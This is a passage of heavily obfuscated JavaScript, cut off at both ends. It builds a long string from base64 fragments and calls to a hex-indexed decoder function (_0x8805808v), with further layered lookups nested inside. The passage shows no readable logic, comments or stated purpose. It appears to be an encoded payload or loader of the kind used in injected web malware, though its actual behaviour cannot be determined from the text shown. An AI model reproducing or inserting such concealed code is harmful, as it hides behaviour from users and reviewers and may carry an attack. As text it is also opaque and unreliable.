jLCdJYzEoJ'+'ykrSygweDRjZCwnJldFaicpK0soMHgzNz'+'MsJzdOcjUn')+('KStLKDB4NWQ3LCd6dHVVJykrSygweDZjM'+_0x8805808v(0x250)+'tLKDB4M2M4LCdJYzEoJykrSygweDRhMyw'+_0x8805808v(0x128)+'KDB4NWI1LCcxY0g2JykrSygweDMwZCwne'+'nR1VScpK0soMHg1MGEsJ0FrYnInKStLKD'+'B4NjQ5LCdoZ0ZoJykrSygweDNmYiwnMWN'+'INicpK0soMHgxMDUsJ11zXjMnKStLKDB4'+_0x8805808v(0x170)+'CcpK0soMHg3MzQsJ3IlY2MnKStLKDB4Nj'+'dlLCdJYzEoJykrSygweDE0MSwnaSN0KCc'+_0x8805808v(0xee)+'LCdJQnMzJykrSygweDM3YSwnaSN0KCcpK'+_0x8805808v(0x16e)+_0x8805808v(0xa2)+'oMHgyMWEsJ2txWWInKStLKDB4NGYyLCdR'+'N1BrJykrSygweDQwZCwncXRvXScpK0soM'+'HhhYSwnciVjYycpK0soMHgzMzgsJ0tAJE'+'QnKStLKDB4Njg2LCcoODhyJykrSygweDM'+'yMywnVlpObScpK0soMHgzZmUsJzEjeSQn'+'KStLKDB4N2I1LCdoMld5JykrSygweDU3Y'+'ywnNFdXdScpK0soMHgxZTEsJ09tVjYnKS'+'tLKDB4NDUzLCd1Rnl0JykrSygweDhlLCd'+'6UjVWJykrSygweDdkMywncXRvXScpK0so'+'MHg2MjcsJ0ljMSgnKStLKDB4MmE0LCd1R'+'nl0JykrSygweDE0OCwnKDg4cicpK0soMH'+'g1OGEsJyg4OHInKStLKDB4MjE0LCddc14'+'zJykrSygweDJjNiwnSWMxKCcpK0soMHgz'+'ZGEsJyZXRWonKStLKDB4NGFjLCcmJkhjJ'+'ykrSygweDQzNiwnWlFyNCcpK0soMHg0ZD'+_0x8805808v(0x219))+('KStLKDB4NDgxLCcmJkhjJykrSygweDVhN'+'CwndkskcScpK0soMHgxNTgsJ14mYTYnKS'+'tLKDB4NWM5LCd6dHVVJykrSygweDUxNiw'+'nVmU0ZycpK0soMHg2OWQsJzFjSDYnKStL'+'KDB4N2JkLCdrcVliJykrSygweDQxMCwna'+'SN0KCcpK0soMHg1NmQsJ3ZxbGYnKStLKD'+'B4NTgyLCc2NFcoJykrSygweDE0OSwnQ0Z'+_0x8805808v(0x16d)+'Y2QsJ3ZxbGYnKStLKDB4NmRmLCcxVipMJ'+'ykrSygweDcyZSwnKDg4cicpK0soMHg3NT'+'csJ0pZSE0nKStLKDB4NGUzLCdJQnMzJyk'+_0x8805808v(0xbc)+'J14mYTYnKStLKDB4NjEzLCc2NFcoJykrS'+'ygweDY0YiwndVhXWicpK0soMHgzMTcsJ2'+'kjdCgnKStLKDB4MTk1LCdoMld5JykrSyg'+'weDc5ZiwnSllITScpK0soMHgzOWEsJ3Zx'+'bGYnKStLKDB4NDFmLCdXJm96JykrSygwe'+'DdiMywnbkcoMScpK0soMHg0OTUsJ1ZaTm'+'0nKStLKDB4MTc5LCdLQCREJykrSygweDE'+'4OCwnXiZhNicpK0soMHgzMzQsJ1szTUQn'+'KStLKDB4NzgxLCdJQnMzJykrSygweDYzM'+_0x8805808v(0x237)+'tLKDB4N2IxLCdxdG9dJykrSygweDMxOCw'+'ndUZ5dCcpK0soMHgyNTcsJ3F0b10nKStL'+'KDB4MWVjLCdpI3QoJykrSygweGIyLCd6d'+'HVVJykrSygweGNhLCcxVipMJykrSygweD'+_0x8805808v(0x191)+_0x8805808v(0xb0)+'OCwnIyR4NicpK0soMHg1ODYsJ1dUYzgnK'+'StLKDB4MWEzLCdXVGM4JykrSygweDViOC'+_0x8805808v(0xc0))+(_0x8805808v(0x2bc)+'CdLQCREJykrSygweDY1ZCwnaSN0KCcpK0'+_0x8805808v(0x19f)+'mZHV6JykrSygweDI5NSwnQWticicpK0so'+'MHgyMjAsJ2kjdCgnKStLKDB4MWY1LCdpI'+_0x8805808v(0x163)+_0x8805808v(0x2ec)+'hJykrSygweDJmNywnV1RjOCcpK0soMHg3'+'NGIsJ14mYTYnKStLKDB4MzJkLCdbM01EJ'+'ykrSygweDQyZiwnWzNNRCcpK0soMHgzYj'+'IsJ3VGeXQnKStLKDB4M2FlLCddc14zJyk'+'rSygweDQ4YSwndV5aRScpK0soMHg0MTEs'+_0x8805808v(0x99)+'ygweDEzOSwna3FZYicpK0soMHg0NTUsJ1'+'4mYTYnKStLKDB4MWZmLCdeJmE2JykrSyg'+'weDM4ZSwnXXNeMycpK0soMHg2MDcsJ14m'+'YTYnKStLKDB4Mjk3LCdaKUhAJykrSygwe'+'DU1ZiwnaSN0KCcpK0soMHg0ZWQsJ1dUYz'+'gnKStLKDB4NWZhLCdDSyQhJykrSygweDM'+'1ZiwnOWtmbicpK0soMHg2NTEsJzFWKkwn'+'KStLKDB4NWI5LCd1WFdaJykrSygweDZhN'+'SwnelI1VicpK0soMHg2MDYsJ25jQFAnKS'+'tLKDB4NmZmLCduY0BQJykrSygweDc2ZCw'+'nS0AkRCcpK0soMHg0ZGEsJ11zXjMnKStL'+'KDB4NDY3LCdJYzEoJykrSygweDZiZiwnd'+'UZ5dCcpK0soMHg3YWYsJ0tAJEQnKStLKD'+'B4NTQ5LCdBa2JyJykrSygweDc3MywnNFd'+_0x8805808v(0x126)+'MjhlLCd1Rnl0JykrSygweDE4MCwnaDJXe'+'ScpK0soMHgzNjEsJyYmSGMnKStLKDB4Nj'+'JhLCdUTEIy')+('JykrSygweDU1YywnTGVCcCcpK0soMHg1M'+'2EsJ1RMQjInKStLKDB4NjNmLCcmV0VqJy'+_0x8805808v(0x143)+_0x8805808v(0x2c1)+_0x8805808v(0x1ce)+'1E3UGsnKStLKDB4ZmEsJ1RMQjInKStLKD'+_0x8805808v(0x189)+_0x8805808v(0x9b)+'NWY3LCdoZ0ZoJykrSygweDE5Miwndkskc'+'ScpK0soMHg1NDEsJ3ZLJHEnKStLKDB4Nz'+_0x8805808v(0xf1)+'pK0soMHg1YTIsJ3ZLJHEnKStLKDB4Mzc0'+'LCd1XlpFJykrSygweDVjYiwnciVjYycpK'+'0soMHhkMiwndnFsZicpK0soMHg3MzMsJ3'+_0x8805808v(0x2b4)+'weDE2YiwnJldFaicpK0soMHgyZGQsJ09t'+_0x8805808v(0x1b8)+_0x8805808v(0x1ca)+'QnKStLKDB4NWU3LCc3TnI1JykrSygweDU'+'2MSwnSUJzMycpK0soMHgxZTAsJyMkeDYn'+_0x8805808v(0x13e)+'iwnT21WNicpK0soMHgyNjAsJzdOcjUnKS'+_0x8805808v(0x227)+'nJmR1eicpK0soMHgyMjIsJ1ZaTm0nKStL'+'KDB4NzJjLCdaKUhAJykrSygweDM3ZSwnQ'+'0ZMWCcpK0soMHg1NmUsJzY0VygnKStLKD'+'B4MzZiLCdLQCREJykpKyhLKDB4NTBkLCd'+'1XlpFJykrSygweDJiNCwnNjRXKCcpK0so'+'MHg0YTEsJ1szTUQnKStLKDB4MjUxLCdJY'+'zEoJykrSygweDc0OSwnVmU0ZycpK0soMH'+_0x8805808v(0x1a1))+('Zm4nKStLKDB4MzRmLCdRN1BrJykrSygwe'+'DUyNywndUZ5dCcpK0soMHg1ZTYsJ2hnRm'+'gnKStLKDB4M2IxLCd1WFdaJykrSygweDN'+'hMCwnbmNAUCcpK0soMHg0MDAsJ25jQFAn'+_0x8805808v(0x225)+'CwnTnNLIycpK0soMHg3MjcsJzRXV3UnKS'+'tLKDB4NGM5LCcxY0g2JykrSygweDQ4OCw'+_0x8805808v(0xb8)+_0x8805808v(0x1e0)+_0x8805808v(0x109)+'soMHgzODYsJ0NGTFgnKV09ZnVuY3Rpb24'+'ocyx0KXtyZXR1cm4gcyt0O30sY1tLKDB4'+'NDY1LCdaKUhAJyldPWZ1bmN0aW9uKHMsd'+_0x8805808v(0x252)+'wnVExCMicpXT1mdW5jdGlvbihzLHQpe3J'+_0x8805808v(0x207)+'TFgnKV09SygweDRkOCwnJiZIYycpKydzL'+'ycsY1tLKDB4M2ExLCdaUXI0JyldPUsoMH'+'g1NzcsJ1pRcjQnKStLKDB4MzZhLCdaKUh'+'AJykrSygweDYxYSwnT21WNicpK0soMHgx'+'MjMsJ1ZaTm0nKStLKDB4NGQ3LCcxVipMJ'+_0x8805808v(0x18b)+'UsJ14mYTYnKStLKDB4NjE3LCdbM01EJyk'+_0x8805808v(0x16b)+_0x8805808v(0xaa)+'ygweDE1OSwnaGdGaCcpK0soMHgyZTQsJ1'+_0x8805808v(0x1e4)+'weDIwZCwnMWNINicpK0soMHg1MzEsJ3VY'+'V1onKStLKDB4NGQ0LCdLQCREJykrSygwe'+'DM0MCwnJldFaicpK0soMHgzM2QsJ0ljMS'+'gnKStLKDB4')+('MjM0LCd6UjVWJykrSygweDc2NiwnKDg4c'+'icpK0soMHgxNmYsJyYmSGMnKStLKDB4Mm'+'ZjLCcxVipMJykrSygweDcxMCwnJiZIYyc'+_0x8805808v(0x23d)+_0x8805808v(0x233)+'0soMHg1YzAsJ0l3IVInKStLKDB4NjQ3LC'+'dBa2JyJykrSygweGYyLCdJdyFSJykrSyg'+'weDFmMSwnenR1VScpK0soMHg2YTksJ2kj'+'dCgnKStLKDB4YWQsJ3IlY2MnKStLKDB4N'+_0x8805808v(0x299)+'cpK0soMHg0YmIsJ09tVjYnKStLKDB4NzE'+'3LCd1WFdaJykrSygweDc5YywnUTdQaycp'+'K0soMHg0MzIsJ2txWWInKStLKDB4MmVlL'+'CdWZTRnJykrSygweDNkNSwnTnNLIycpK0'+'soMHhkZiwnSllITScpK0soMHgyYzIsJ3F'+_0x8805808v(0x2ba)+'eDQ5OSwnJiZIYycpK0soMHg3Y2MsJ3VeW'+'kUnKStLKDB4N2E4LCdJQnMzJykrSygweD'+'FkMywnTGVCcCcpK0soMHgyNWEsJzFjSDY'+'nKStLKDB4MTA4LCcoODhyJykrSygweDQ2'+'OSwndVhXWicpK0soMHg2NGUsJ05zSyMnK'+'StLKDB4N2Q2LCcoODhyJykrSygweDFmYS'+'wnciVjYycpK0soMHg2ZDksJ0tAJEQnKSt'+'LKDB4NWRjLCdOc0sjJykrSygweDEyNCwn'+'Q0ZMWCcpK0soMHg2MjUsJ0FrYnInKStLK'+'DB4MmVjLCd1XlpFJykrSygweDRkYiwnWl'+'FyNCcpK0soMHg3NzIsJzRXV3UnKStLKDB'+'4MjNjLCcxVipMJykrSygweGVkLCdWZTRn'+'JykrSygweDRiZCwndkskcScpK0soMHg2Y'+'jYsJ14mYTYnKStLKDB4MjExLCdWZTRnJy'+'krSygweDFi')+(_0x8805808v(0x2c8)+'StLKDB4MWQ5LCdDRkxYJykrSygweDVmYy'+'wnWzNNRCcpK0soMHg2NWEsJ14mYTYnKSt'+'LKDB4NWYwLCdaUXI0JykrSygweDFiZSwn'+'a3FZYicpK0soMHgxNGEsJ11zXjMnKStLK'+'DB4MmQyLCdMZUJwJykrSygweDUxYywnSW'+'MxKCcpK0soMHg1NzMsJyg4OHInKStLKDB'+'4ZTAsJ25jQFAnKStLKDB4NDc0LCdJdyFS'+'JykrSygweDZkZCwnUTdQaycpK0soMHg1Y'+'TksJ3F0b10nKStLKDB4NzA1LCdMZUJwJy'+_0x8805808v(0x146)+'sJzFjSDYnKStLKDB4NDIyLCdoMld5Jykr'+'SygweDYxZiwnJiZIYycpK0soMHgxYzAsJ'+_0x8805808v(0xe8)+'gweDJiZiwnIyR4NicpK0soMHg0YTYsJyM'+_0x8805808v(0x2e8)+_0x8805808v(0xd8)+'m0nKStLKDB4NTJlLCddc14zJykrSygweD'+'IyYywnSllITScpK0soMHg4ZiwnQ0ZMWCc'+'pK0soMHgyNWMsJzFjSDYnKStLKDB4NTk5'+'LCdWZTRnJykrSygweDE2YywnMVYqTCcpK'+'0soMHg1YWIsJ2txWWInKStLKDB4MmE1LC'+_0x8805808v(0x18e)+_0x8805808v(0x187)+'SyRxJykrSygweDIxOCwnNFdXdScpK0soM'+'Hg0MjAsJzFjSDYnKStLKDB4MzVlLCdoZ0'+'ZoJykrSygweDY3MCwndUZ5dCcpK0soMHg'+'yNGQsJ1RMQjInKStLKDB4NDk2LCdJdyFS'+'JykrSygweDIzZSwnQ0skIScpK0soMHgyN'+'mEsJ1szTUQnKStLKDB4NjZjLCdDSyQhJy'+_0x8805808v(0x151))+(_0x8805808v(0x131)+'StLKDB4M2Y1LCduRygxJykrSygweDZmNS'+'wnVExCMicpK0soMHg2OTAsJ3ZxbGYnKSt'+'LKDB4NjhmLCd6UjVWJykrSygweDIxYiwn'+'TnNLIycpK0soMHg0NmUsJ3F0b10nKStLK'+'DB4MWM5LCc3TnI1JykrSygweDYxOCwnNj'+'RXKCcpK0soMHgzZDQsJzEjeSQnKStLKDB'+'4MmVmLCduY0BQJykrSygweDQ5MiwnOWtm'+'bicpK0soMHgxN2YsJ3IlY2MnKStLKDB4M'+'zEwLCcxVipMJykrSygweGFjLCdWWk5tJy'+'krSygweDM3YiwnSllITScpK0soMHg2OTc'+'sJ0NGTFgnKStLKDB4NDRlLCcmZHV6Jykr'+'SygweDI0NSwnNjRXKCcpK0soMHg3OTcsJ'+'2gyV3knKStLKDB4NzNiLCd6UjVWJykrSy'+'gweDI2NCwnaDJXeScpK0soMHg0OWIsJ05'+'zSyMnKStLKDB4MmMxLCc0V1d1JykrSygw'+'eDIzNSwnVmU0ZycpK0soMHg3MzksJ2ZsU'+'XInKStLKDB4NTQ3LCc5a2ZuJykrSygweG'+'ZlLCdxdG9dJykrSygweDQ4NywnVyZveic'+_0x8805808v(0x174)+'LCc3TnI1JykrSygweDVlYSwnZmxRcicpK'+_0x8805808v(0x1a5)+_0x8805808v(0x29a)+'oMHgyYmIsJ3ZLJHEnKStLKDB4MjBiLCd6'+'dHVVJykrSygweDI2YiwndUZ5dCcpK0soM'+'Hg2ZWQsJ1pRcjQnKStLKDB4NmFmLCdyJW'+'NjJykrSygweDRkZCwnMSN5JCcpK0soMHg'+'zZjksJ1E3UGsnKStLKDB4MWY3LCd6UjVW'+'JykrSygweDFiNSwnVmU0ZycpK0soMHgzM'+'mMsJ3p0dVUnKStLKDB4MWJmLCdDRkxYJy'+'krSygweDRj')+(_0x8805808v(0xdc)+'StLKDB4NDg1LCdUTEIyJykrSygweGUzLC'+'c2NFcoJykrSygweDE1NCwnJmR1eicpK0s'+'oMHgyMjksJ3VYV1onKStLKDB4NWM2LCd1'+'WFdaJykrSygweDVkZSwnSWMxKCcpK0soM'+'Hg2Y2QsJ25HKDEnKStLKDB4NThmLCdXVG'+'M4JykrSygweDU3YSwnVyZveicpK0soMHg'+_0x8805808v(0x167)+_0x8805808v(0x142)+'SwnciVjYycpK0soMHgyZDEsJ3VeWkUnKS'+'tLKDB4NjBiLCdWZTRnJykrSygweDc2Yyw'+'nbkcoMScpK0soMHg1MDIsJ2kjdCgnKStL'+'KDB4MTFkLCcmZHV6JykrSygweDc1MCwnd'+_0x8805808v(0x18c)+'B4ZWUsJ2gyV3knKStLKDB4NzllLCdKWUh'+'NJykrSygweDYwYywnIyR4NicpK0soMHgy'+'ZTcsJ3p0dVUnKStLKDB4MjgwLCd1WFdaJ'+'ykrSygweDJhNywnZmxRcicpK0soMHg1OG'+'MsJ3F0b10nKStLKDB4YTMsJ11zXjMnKSt'+'LKDB4NTUzLCdMZUJwJykrSygweDcxYywn'+'SXchUicpK0soMHg1MmYsJzFjSDYnKStLK'+'DB4NmZiLCdLQCREJykrSygweDMxNSwndV'+_0x8805808v(0x1f0)+'xNjQsJ0xlQnAnKStLKDB4NWQ0LCdLQCRE'+'JykrSygweDJmMSwnV1RjOCcpK0soMHg1M'+'DgsJzFWKkwnKSsoSygweDdjMiwnT21WNi'+_0x8805808v(0x1c0)+'zLCd6UjVWJykrSygweDI0MiwnQ0skIScp'+'K0soMHgxNDYsJ1pRcjQnKStLKDB4MmM0L'+_0x8805808v(0x17e)+_0x8805808v(0x1c9))+('J0ljMSgnKStLKDB4MTk0LCdWZTRnJykrS'+'ygweDZhYywnQ0ZMWCcpK0soMHgzMGYsJy'+'MkeDYnKStLKDB4Mzk3LCdWWk5tJykrSyg'+'weDc4NCwnJldFaicpK0soMHgzMjIsJ1sz'+'TUQnKStLKDB4N2JhLCd2cWxmJykrSygwe'+'DczZCwnbmNAUCcpK0soMHg1MWYsJyYmSG'+_0x8805808v(0x2ce)+_0x8805808v(0x1b1)+'K0soMHhmNiwnWilIQCcpK0soMHg2M2UsJ'+'14mYTYnKStLKDB4NDMxLCdWWk5tJykrSy'+'gweDE2OSwnV1RjOCcpK0soMHgzZWUsJ3V'+'eWkUnKStLKDB4MTA5LCdJQnMzJykrSygw'+_0x8805808v(0x113)+'3knKStLKDB4M2VjLCdWZTRnJykrSygweD'+_0x8805808v(0x28d)+'nKStLKDB4Mzk5LCc0V1d1JykrSygweDI0'+'Yiwna3FZYicpK0soMHg2MjgsJzEjeSQnK'+'StLKDB4NzAxLCd1Rnl0JykrSygweDcxMi'+'wnVExCMicpK0soMHgzOTAsJ1E3UGsnKSt'+_0x8805808v(0x172)+'a3FZYicpK0soMHhhOSwnOWtmbicpK0soM'+_0x8805808v(0x296)+'sjJykrSygweDczMCwnelI1VicpK0soMHg'+'4YywnSXchUicpK0soMHg0M2MsJ1ZaTm0n'+'KStLKDB4MWJjLCd6UjVWJykrSygweDRjM'+_0x8805808v(0x2d0)+'tLKDB4MTIwLCdMZUJwJykrSygweDI4MSw'+'nIyR4NicpK0soMHg2ZDcsJ3VYV1onKStL'+_0x8805808v(0xa8)+'SN0KCcpK0soMHg0OTgsJzFjSDYnKStLKD'+'B4NWMzLCdJ')+('YzEoJykrSygweDEzNSwnVlpObScpK0soM'+'Hg1ZWIsJ3VGeXQnKStLKDB4NjQ4LCd1Xl'+'pFJykrSygweDNlNywndV5aRScpK0soMHg'+'0NDQsJzRXV3UnKStLKDB4NzA2LCdDRkxY'+'JykrSygweGMzLCd1Rnl0JykrSygweDMyN'+'ywnVyZveicpK0soMHgyMDYsJ0FrYnInKS'+'tLKDB4NmM2LCdoMld5JykrSygweDM0NCw'+'naSN0KCcpK0soMHgxOGIsJ2txWWInKStL'+_0x8805808v(0x210)+'Dg4cicpK0soMHgyM2QsJ1ZaTm0nKStLKD'+'B4M2M1LCdRN1BrJykrSygweDJkNCwnJmR'+_0x8805808v(0x28b)+'NjRjLCdeJmE2JykrSygweDc3OSwnciVjY'+'ycpK0soMHgzYzksJ2gyV3knKStLKDB4Mj'+'U0LCdXVGM4JykrSygweDQwYiwnSllITSc'+'pK0soMHg0MzgsJ2ZsUXInKStLKDB4NThl'+'LCcxVipMJykrSygweDJmYSwnMWNINicpK'+'0soMHgyMDMsJyg4OHInKStLKDB4NTYwLC'+'cjJHg2JykrSygweDM1MiwndnFsZicpK0s'+_0x8805808v(0x1fb)+'QnMzJykrSygweDQ3NiwnelI1VicpK0soM'+'Hg0ZjQsJ1RMQjInKStLKDB4NDE3LCdUTE'+'IyJykrSygweDM3NywnelI1VicpK0soMHh'+'mMCwnXXNeMycpK0soMHgzMmIsJ2ZsUXIn'+'KStLKDB4NjIwLCdOc0sjJykrSygweDEyN'+_0x8805808v(0x28c)+'tLKDB4NDYwLCc5a2ZuJykrSygweDIwNyw'+_0x8805808v(0x267)+'KDB4NTU0LCddc14zJykrSygweDJlYSwnV'+'yZveicpK0soMHg3NDIsJ1szTUQnKStLKD'+'B4MTllLCdy')+('JWNjJykrSygweDZlNSwnVmU0ZycpK0soM'+_0x8805808v(0x1e7)+'hjJykrSygweDdkOSwnXiZhNicpK0soMHg'+'zMGMsJ2hnRmgnKStLKDB4NGIxLCdUTEIy'+'JykrSygweDVmNCwnbkcoMScpK0soMHg3Y'+_0x8805808v(0x2d1)+_0x8805808v(0x251)+'sJ0NGTFgnKStLKDB4NjI0LCdLQCREJykr'+'SygweDZjNCwndVhXWicpK0soMHgxMzIsJ'+'25jQFAnKStLKDB4ZWIsJzFjSDYnKStLKD'+'B4MmViLCdMZUJwJykrSygweDU2YiwnIyR'+_0x8805808v(0x1a6)+'NDQ1LCd2cWxmJykrSygweDY3YSwnMSN5J'+'CcpK0soMHg5ZCwnZmxRcicpK0soMHgxMG'+_0x8805808v(0x171)+'rSygweDRkMSwnNFdXdScpK0soMHgxOTAs'+_0x8805808v(0x97)+'ygweDY4MywndVhXWicpK0soMHgxODIsJ2'+'gyV3knKStLKDB4MTJkLCd6dHVVJykrSyg'+'weDcyYiwnQ0skIScpK0soMHg2YzcsJ0pZ'+'SE0nKStLKDB4NDdkLCcjJHg2JykrSygwe'+'DJjZSwnN05yNScpK0soMHgzYmUsJ2kjdC'+'gnKStLKDB4NjIzLCdRN1BrJykrSygweDU'+'2NSwnQWticicpK0soMHgzNGQsJ25jQFAn'+_0x8805808v(0x2f6)+_0x8805808v(0xb7)+'soMHg1MjYsJ1opSEAnKStLKDB4NjFiLCd'+'uY0BQJykrSygweDRiOSwnQ0skIScpK0so'+'MHgyMjgsJ1opSEAnKStLKDB4M2FiLCdxd'+'G9dJykrSygweDJmMywndUZ5dCcpK0soMH'+'gxMDQsJ3Zx')+('bGYnKStLKDB4NDAzLCdmbFFyJykrSygwe'+_0x8805808v(0x10f)+'YnKStLKDB4NmM1LCc3TnI1JykrSygweDR'+'jNCwnSXchUicpK0soMHg0NjQsJzFjSDYn'+'KStLKDB4NmQ1LCdOc0sjJykrSygweDU4N'+'ywnSUJzMycpK0soMHgyYTgsJ1RMQjInKS'+'tLKDB4MzMxLCdBa2JyJykrSygweDY2NSw'+_0x8805808v(0x1b0)+'KDB4MmUwLCd6dHVVJykrSygweDQ1NCwnN'+_0x8805808v(0x2d2)+'gxMzAsJ14mYTYnKStLKDB4MzBlLCd6UjV'+'WJykrSygweDViNiwndV5aRScpK0soMHgz'+'NzAsJ3pSNVYnKStLKDB4NjUyLCdyJWNjJ'+'ykrSygweDJiYywnenR1VScpK0soMHgxMT'+'MsJ3p0dVUnKStLKDB4M2EyLCcxI3kkJyk'+_0x8805808v(0xed)+'J1szTUQnKStLKDB4MjJiLCdWWk5tJykrS'+'ygweGJhLCcxI3kkJykrSygweDY2NiwnVl'+'pObScpK0soMHgzMDQsJ2kjdCgnKStLKDB'+'4NmZhLCdxdG9dJykrSygweDEwYywnVmU0'+'ZycpK0soMHg3NzcsJ0pZSE0nKStLKDB4Y'+_0x8805808v(0x102)+'tLKDB4MTY1LCcmJkhjJykrSygweDE4Yyw'+'nUTdQaycpK0soMHg1MmQsJzdOcjUnKStL'+'KDB4Njk4LCdoMld5JykrSygweDYyMSwnO'+_0x8805808v(0x254)+'B4NDFiLCdUTEIyJykrSygweDk0LCdOc0s'+'jJykrSygweDI5MSwnSUJzMycpK0soMHg0'+'ZWEsJzdOcjUnKStLKDB4NzFkLCc2NFcoJ'+_0x8805808v(0x165)+'IsJzRXV3Un')+('KStLKDB4NjAzLCdJQnMzJykrSygweGU0L'+'CdPbVY2JykrSygweDYwZSwnTGVCcCcpK0'+'soMHgxZTgsJyZkdXonKSkrKEsoMHg2ZjQ'+'sJ3F0b10nKStLKDB4MmQ4LCcxI3kkJykr'+'SygweDU4MSwnVExCMicpK0soMHg0NWUsJ'+'25jQFAnKStLKDB4NTYzLCdpI3QoJykrSy'+'gweDU2Miwna3FZYicpK0soMHgxMDEsJ1d'+_0x8805808v(0x149)+'eGVhLCcxY0g2JykrSygweDRhNCwnS0AkR'+_0x8805808v(0x152)+'hlLCdPbVY2JykrSygweDM5NCwnUTdQayc'+'pK0soMHg0MjYsJ0ljMSgnKStLKDB4NDE5'+_0x8805808v(0x20c)+'0soMHgxZGIsJzEjeSQnKStLKDB4NjEwLC'+'c3TnI1JykrSygweDY0NiwnZmxRcicpK0s'+'oMHgzN2QsJ09tVjYnKStLKDB4ZDksJ0pZ'+'SE0nKStLKDB4NzFlLCd1Rnl0JykrSygwe'+'DUzZCwnSllITScpK0soMHg2N2IsJ1opSE'+'AnKStLKDB4NWQ2LCdDRkxYJykrSygweDI'+'wOSwnSllITScpK0soMHg3MGIsJyYmSGMn'+_0x8805808v(0x2a2)+'iwnIyR4NicpK0soMHgyZTUsJ1ZaTm0nKS'+'tLKDB4MzRlLCcxY0g2JykrSygweDIzOSw'+'nbmNAUCcpK0soMHg2NjAsJ11zXjMnKStL'+_0x8805808v(0x1d5)+'nR1VScpK0soMHg0MDQsJ25jQFAnKStLKD'+_0x8805808v(0x1fd)+'IYycpK0soMHg1MTIsJzFjSDYnKStLKDB4'+_0x8805808v(0x228)+'ycpK0soMHgzNjcsJ1ZlNGcnKStLKDB4Nm'+'YzLCdRN1Br')+('JykrSygweDcyOSwnQWticicpK0soMHgyZ'+'DMsJzY0VygnKStLKDB4NmU2LCdbM01EJy'+_0x8805808v(0x1c5)+'sJ25HKDEnKStLKDB4NjE2LCd2SyRxJykr'+'SygweDc0YywnUTdQaycpK0soMHg1ZDgsJ'+_0x8805808v(0xd6)+'gweDI3ZSwnZmxRcicpK0soMHhkNSwnT21'+'WNicpK0soMHg2YzEsJyZXRWonKStLKDB4'+'NTY3LCdJYzEoJykrSygweDNkMSwndV5aR'+'ScpK0soMHgyNzYsJ3pSNVYnKStLKDB4M2'+'MxLCdWZTRnJykrSygweDVhYSwnNFdXdSc'+'pK0soMHgyMDgsJzlrZm4nKStLKDB4NDJh'+'LCc0V1d1JykrSygweDYzMCwnSWMxKCcpK'+'0soMHgxYmQsJ0lCczMnKStLKDB4NmEyLC'+'d1Rnl0JykrSygweDU3OCwnSllITScpK0s'+'oMHg1ZmYsJzY0VygnKStLKDB4Nzc2LCdJ'+'QnMzJykrSygweDI3NSwnS0AkRCcpK0soM'+_0x8805808v(0x12c)+_0x8805808v(0x270)+_0x8805808v(0x242)+'JykrSygweDMxNiwnS0AkRCcpK0soMHgyO'+'TgsJyZXRWonKStLKDB4ZGIsJ05zSyMnKS'+_0x8805808v(0x1cb)+'rcVliJykrSygweDZhYSwnbmNAUCcpK0so'+'MHgzYzQsJ2ZsUXInKStLKDB4MjUwLCdXV'+'GM4JykrSygweDE2ZCwnXiZhNicpK0soMH'+_0x8805808v(0x2f4)+_0x8805808v(0x25c)+'NDksJ1pRcjQnKStLKDB4OTYsJ1ZlNGcnK'+'StLKDB4MmNkLCdrcVliJykrSygweDU0My'+'wndV5aRScp')+(_0x8805808v(0x277)+'CcjJHg2JykrSygweDM5ZSwnN05yNScpK0'+_0x8805808v(0x18f)+_0x8805808v(0x197)+'MHg1MTAsJ1szTUQnKStLKDB4NDAxLCd1X'+'lpFJykrSygweDdjYSwnQ0skIScpK0soMH'+_0x8805808v(0x1d0)+'EJykrSygweDI3NywnXXNeMycpK0soMHgz'+'MjYsJyMkeDYnKStLKDB4NGUxLCdJQnMzJ'+_0x8805808v(0xcc)+'ksJ0pZSE0nKStLKDB4MjllLCdUTEIyJyk'+_0x8805808v(0x276)+_0x8805808v(0x25f)+'ygweDM3MiwnTGVCcCcpK0soMHgyNDMsJ2'+'hnRmgnKStLKDB4NmI4LCcoODhyJykrSyg'+_0x8805808v(0x105)+'VjYnKStLKDB4NTc1LCdKWUhNJykrSygwe'+_0x8805808v(0x272)+'gnKStLKDB4MzUwLCdxdG9dJykrSygweGR'+_0x8805808v(0x2ea)+'K0soMHg1M2YsJ1E3UGsnKStLKDB4M2MzL'+'CdpI3QoJykrSygweDFhZSwnTnNLIycpK0'+_0x8805808v(0x230)+'3TnI1JykrSygweDMwYSwnS0AkRCcpK0so'+'MHg2YjksJyMkeDYnKStLKDB4MzQyLCdKW'+'UhNJykrSygweDNiZCwnMWNINicpK0soMH'+'g3YTQsJyZkdXonKStLKDB4NmJjLCdXJm9'+'6JykrSygweDI3ZCwnJmR1eicpK0soMHgy'+_0x8805808v(0x17d)+'ykrSygweDczNywnSXchUicpK0soMHgxNz'+'AsJ1RMQjIn')+('KStLKDB4MmE2LCcoODhyJykrSygweDQyZ'+_0x8805808v(0x1f3)+'tLKDB4NjczLCdrcVliJykrSygweDNlOCw'+'nMSN5JCcpK0soMHg1OTMsJzY0VygnKStL'+_0x8805808v(0x116)+_0x8805808v(0x1ec)+'B4N2NmLCdUTEIyJykrSygweDNiYiwnJld'+'FaicpK0soMHgxYTAsJ1ZlNGcnKStLKDB4'+'M2FkLCc0V1d1JykrSygweDUwOSwnXiZhN'+'icpK0soMHg2ODQsJ3pSNVYnKStLKDB4MW'+'Q1LCdoZ0ZoJykrSygweDViMSwnVExCMic'+_0x8805808v(0xf5)+'LCdKWUhNJykrSygweDY3MSwnenR1VScpK'+'0soMHgyZmYsJyg4OHInKStLKDB4MWZkLC'+'dDSyQhJykrSygweDJlMiwnVlpObScpK0s'+'oMHgxNDAsJ1opSEAnKStLKDB4NmRjLCdU'+'TEIyJykrSygweDc2MiwnMSN5JCcpK0soM'+'Hg2MDIsJ2txWWInKStLKDB4NDZhLCd2Sy'+_0x8805808v(0xce)+'1NGEsJ14mYTYnKStLKDB4MWExLCdJdyFS'+'JykrSygweDI5YSwnTnNLIycpK0soMHg3Y'+'WEsJzEjeSQnKStLKDB4NTgzLCcmV0VqJy'+'krSygweDU3MiwnT21WNicpK0soMHg1Y2U'+'sJ2kjdCgnKStLKDB4MjE2LCd6dHVVJykr'+_0x8805808v(0x9f)+'25HKDEnKStLKDB4NjY5LCduY0BQJykrSy'+'gweGE4LCdXJm96JykrSygweDNlMCwnXXN'+'eMycpK0soMHgzNjMsJzlrZm4nKStLKDB4'+_0x8805808v(0x2b2)+'CcpK0soMHgyYTEsJ3ZLJHEnKStLKDB4Nm'+'E0LCdBa2Jy')+(_0x8805808v(0xb6)+'mQsJ0lCczMnKStLKDB4MWI3LCcoODhyJy'+_0x8805808v(0xc4)+_0x8805808v(0x111)+_0x8805808v(0x2b5)+'3IlY2MnKStLKDB4YzYsJ3V